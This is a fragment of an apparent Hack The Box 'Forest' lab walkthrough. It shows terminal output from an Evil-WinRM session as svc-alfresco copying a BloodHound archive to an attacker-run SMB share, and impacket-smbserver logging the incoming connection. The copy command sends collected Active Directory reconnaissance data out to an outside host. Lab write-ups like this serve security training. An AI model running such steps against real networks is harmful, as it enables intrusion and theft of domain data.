 *Evil-WinRM* PS C:\Users\svc-alfresco\bh> copy 20230618175408_BloodHound.zip \\10.10.14.29\smbFolder\data.zip
*Evil-WinRM* PS C:\Users\svc-alfresco\bh> dir
Sistema de
Directory: C:\Users\svc-alfresco\bh
└─$ sudo impacket-smbserver smbFolder . -smb2support
[sudo] contraseña para r1fft3r:
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.161,64050)
[*] AUTHENTICATE_MESSAGE (\,FOREST)
[*] User FOREST\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:smbFolder)
┌──(r1fft3r㉿kali)-[~/Escritorio/HTB/Fo
└─$ ls
data.zip domainUsers.txt hash
┌──(r1fft3r㉿kali)-[~/Escritorio/HTB/Fo
└─$